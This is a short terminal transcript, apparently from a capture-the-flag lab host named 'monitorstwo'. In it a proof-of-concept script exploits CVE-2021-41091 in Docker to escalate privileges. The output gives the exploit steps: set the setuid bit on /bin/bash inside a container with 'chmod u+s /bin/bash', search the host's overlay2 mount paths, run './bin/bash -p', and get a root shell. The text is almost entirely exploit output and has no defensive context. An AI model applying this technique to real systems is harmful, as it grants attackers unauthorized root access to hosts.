 marcus@monitorstwo:/tmp$ ./poc.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)

Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged

[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'

[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'

[!] Spawning Shell
bash-5.1# exit